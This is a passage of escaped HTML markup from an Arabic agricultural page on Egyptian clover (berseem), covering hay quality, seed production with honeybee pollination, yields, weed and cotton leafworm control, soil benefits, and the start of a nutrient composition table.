درجة أستساغته عاليه ورائحتة جيدة وخالى من الفطر والعفن .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E4-\u0026nbsp;\u0026nbsp; نسبة الرطوبة منخفضة (لاتزيد عن 15%).\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E5-\u0026nbsp;\u0026nbsp; خلو الدريس من المواد الغريبة كالحشائش والنباتات السامة والأتربة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan style=\"color: green;\"\u003E*\u0026nbsp;\u0026nbsp; إنتاج تقاوى البرسيم المسقاوى\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E-\u0026nbsp;\u0026nbsp;يمكن\n إنتاج التقاوى من زراعات البرسيم المستديم سواء من المساحات الكبيرة أو \nالصغيرة وذلك بترك نباتاته بدون حش من أوائل إبريل , ويتميز البرسيم المصرى\n بوجود ظاهرة عدم التوافق الذاتى بدرجة متفاوته فى جميع الأصناف لذلك يتم \nالتلقيح الخلطى فى البرسيم بواسطة الحشرات وأهم هذة الحشرات نحل العسل الذى\n يعتبر اللقاح الرئيسى للبرسيم وتصل نسبة التلقيح الناتجة من النحل حوالى \n90% ولذلك يجب توفير خلايا نحل العسل لضمان الحصول على إنتاج وفير من \nالبذور.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E-\u0026nbsp;\u0026nbsp;يجب أن يتم حصاد البذور فى الحصاد الباكر وقبل تطاير الندى لتفادى إنتثار البذور .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E-\u0026nbsp;\u0026nbsp;يتم فصل تقاوى البرسيم عن التبن ثم تنظيفها من الحشائش والغريبة وتسمى هذه العملية (تعقيب البرسيم) أى عملية الغربلة.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp; المحـــصول :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيتكون\n محصول البرسيم من محصول العلف الأخضر ومحصول الدريس والبذرة والتبن وتتأثر\n كمية الإنتاج من العلف الأخضر بعدة عوامل أهمها (ميعاد الزراعة – الصنف \nالمنزرع – عمر الحشة الأولى والفترة الزمنية بين الحشات المختلفة ).\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;البرسيم الفحل :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيعطى حشة واحدة وزنها 15-20 طن وتكون وبعد 2.5 -3 أشهر من الزراعة كما يعطى 3-4 طن دريس .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;البرسيم المسقاوى :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيعطى 5-6 حشات حسب الصنف المنزرع ووزن كل منها 7-10 طن \/ فدان .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eمحصول البذرة 1.5 -\u0026nbsp; 2.5 أردب للفدان ( وزرن الأردب\u0026nbsp;=157 كجم )\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;الحــشائش :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتنتشر فى حقول البرسيم الكثير من الحشائش وهى :\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan style=\"color: purple;\"\u003E-\u0026nbsp;\u0026nbsp;حشائش متطفلة مثل الحامول \u003C\/span\u003E.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan style=\"color: purple;\"\u003E-\u0026nbsp; حشائش حولية شتوية وأهمها :\u003C\/span\u003E الكبر – الحندوقوق – الجعضيض – الحميض – السريس – \u0026nbsp;النفل المر.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E-\u0026nbsp;\u0026nbsp;\n وتكافح الحشائش باستخدام تقاوى نظيفة وعدم أخذ تقاوى عن حقول مصابة \nبالحامول وحش نباتاتها قبل تكوين البذور وحرقها بعيداً عن الحقل ويمكن \nأيضاً مكافحة الحشائش باستخدام بعض المبيدات العشبية طبقاً لتوصيات وزارة \nالزراعة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eالآفات والأمراض\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp; الـحـشــرات \u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eأهم\n الحشرات التى تصيب البرسيم هى دودة ورق القطن وفى حالة الإصابات الشديدة \nخاصة البرسيم المبكر فى شهر أكتوبر قد يؤدى الأمر لإعادة الزراعة.وتقاوم \nدودة ورق القطن فى البرسيم حديث الإنبات باستخدام 90% sp بمعدل 300 جم \/ \nفدان مع 200 لتر ماء بالرشة أو 400 لتر ماء بالموتور أو إيكوتيك بيو 10% wp\n \u0026nbsp;بمعدل 300 جم فدان أو دابيل 2 إكس 6.4% wp \u0026nbsp;بمعدل 200 جم\/ فدان .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eويراعى عدم التغذية على نباتات البرسيم بعد الرش بهذه المبيدات قبل مضى مدة لاتقل عن أسبوعين.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالبرسيم المصري من أهم محاصيل العلف الأخضر في مصر في فصل الشتاء\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالبرسيم المصري يعتبر عاملا أساسيا في المحافظة على خصوبة الأراضي المصرية و\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eتحسين خواصها الطبيعية و الكيمائية و الحيوية حيث انه يضيف حوالي 130 كجم آزوت\/فدان\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eعلى نهاية الموسم\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eيستخدم البرسيم أيضا كسماد اخضر حيث تؤخذ منه حشه واحدة أو حشتان ثم تحرث بقاياه\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eفي الأرض. و البرسيم افضل البقوليات في هذا المجال لسرعة تحلل بقاياه و تحولها إلي\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eمواد صالحة لتغذية النبات و تحسين خواص التربة\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cu\u003E\u003Cspan style=\"color: red; font-family: 'Arial','sans-serif'; font-size: 16pt;\"\u003E\u003Cbr \/\u003Eالقيمة الغذائية للبرسيم \u003C\/span\u003E\u003C\/u\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eيعتبر البرسيم غذاءا كاملا للحيوانات لاحتوائه على نسبة مرتفعة من البروتين كما\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eيحتوى على عدد واف من الأحماض الأمينية التي تساعد على إدرار اللبن كما انه غنى\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eبالكالسيوم و الفوسفور كما أن البرسيم يحتوى على نسبة من الكاروتين و فيتامينات\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eد ،هـ،\u0026nbsp;ك\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"ltr\" style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003E. \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالتحليل الكيماوي للبرسيم الأخضر و الدريس و التين:\u003C\/span\u003E\n\u003Cdiv\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" dir=\"rtl\" style=\"border-bottom: medium none; border-collapse: collapse; border-left: medium none; border-right: medium none; border-top: medium none; width: 571px;\"\u003E\n\u003Ctbody\u003E\n\u003Ctr style=\"height: 25.9pt;\"\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: windowtext 1pt solid; border-top: windowtext 1pt solid; height: 25.9pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 109.4pt;\" valign=\"top\" width=\"146\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالصنف\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: windowtext 1pt solid; height: 25.9pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 48.25pt;\" valign=\"top\" width=\"64\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالرطوبة\u003Cbr \/\u003E%\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: windowtext 1pt solid; height: 25.9pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 52.6pt;\" valign=\"top\" width=\"70\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eبروتين خام\u003Cbr \/\u003E\u0026nbsp;%\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: windowtext 1pt solid; height: 25.9pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 52.6pt;\" valign=\"top\" width=\"70\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eرماد \u003Cbr \/\u003E%\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: windowtext 1pt solid; height: 25.9pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 43.85pt;\" valign=\"top\" width=\"58\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eدهن\u003Cbr \/\u003E\u0026nbsp;%\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: windowtext 1pt solid; height: 25.9pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 70.15pt;\" valign=\"top\" width=\"94\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eكربوهيدرات ذائبة\u003Cbr \/\u003E%\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: windowtext 1pt solid; height: 25.9pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 51.6pt;\" valign=\"top\" width=\"69\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالياف خام\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"height: 13.4pt;\"\u003E\n\u003Ctd style=\"background: #a7bfde; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: windowtext 1pt solid; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 109.4pt;\" valign=\"top\" width=\"146\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالبرسيم الفحل \u003Cbr \/\u003E(وحيد الحشة)\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #a7bfde; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 48.25pt;\" valign=\"top\" width=\"64\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E80.98\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #a7bfde; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 52.6pt;\" valign=\"top\" width=\"70\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E14.30\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #a7bfde; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 52.6pt;\" valign=\"top\" width=\"70\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E13.35\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #a7bfde; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 43.85pt;\" valign=\"top\" width=\"58\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E1.21\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #a7bfde; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 70.15pt;\" valign=\"top\" width=\"94\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E45.06\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n\u003Ctd style=\"background: #a7bfde; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: #f0f0f0; border-top: #f0f0f0; height: 13.4pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 51.6pt;\" valign=\"top\" width=\"69\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif';\"\u003E26.08\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"height: 25.05pt;\"\u003E\n\u003Ctd style=\"background: #d3dfee; border-bottom: windowtext 1pt solid; border-left: windowtext 1pt solid; border-right: windowtext 1pt solid; border-top: #f0f0f0; height: 25.05pt; padding-bottom: 0in; padding-left: 5.4pt; padding-right: 5.4pt; padding-top: 0in; width: 109.4pt;\" valign=\"top\" width=\"146\"\u003E\n\u003Cdiv align=\"center\" dir=\"rtl\" style=\"margin: 0in 0in 0pt; text-align: center;\"\u003E\n\u003Cstrong\u003E\u003Cspan style=\"color: black; font-family: 'Arial','sans-serif'; font-size: 14pt;\"\u003Eالبرسيم المسقاوى\u003Cbr \/\u003E( متعدد 